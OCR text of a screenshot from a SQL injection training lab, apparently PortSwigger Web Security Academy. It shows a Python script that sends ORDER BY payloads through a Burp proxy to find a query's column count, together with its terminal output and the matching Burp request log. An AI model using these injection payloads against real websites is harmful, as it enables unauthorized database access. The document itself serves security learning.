 1 2 3 4
20:58
sqli-lab-03.py - SQL-Injection-L
File Edit Selection View Go Run Terminal Help
notes.txt U
sqli-lab-03.py U
lab-03 > sqli-lab-03.py > ...
1 import requests
2 import sys
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def exploit_sqli_column_number(url):
9 path = "/filter?category=Pets"
10 for i in range(1, 20):
11 sql_payload = "'+ORDER+BY+%s--" % i # construct the payload
12 r = requests.get(url + path + sql_payload, verify=False, proxies=proxies) # send the payload
13 res = r.text # check the response / results
14
15 if "Internal Server Error" in res:
16 return i - 1
17 return False
18
19 if __name__ == "__main__":
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-03]
$ python3 sqli-lab-03.py "https://0a09004003fbe29f8312a5020016004a.web-security-academy.net"
[+] Figuring out number of columns...
[+] The number of columns is 3.
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-03]
$
2
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status code Length
180 https://0a09004003fbe29f831... GET /filter?category=Pets'+ORDER+BY+4-- ✓ 500 2548
179 https://0a09004003fbe29f831... GET /filter?category=Pets'+ORDER+BY+3-- ✓ 200 5146
178 https://0a09004003fbe29f831... GET /filter?category=Pets'+ORDER+BY+2-- ✓ 200 5146
177 https://0a09004003fbe29f831... GET /filter?category=Pets'+ORDER+BY+1-- ✓ 200 5146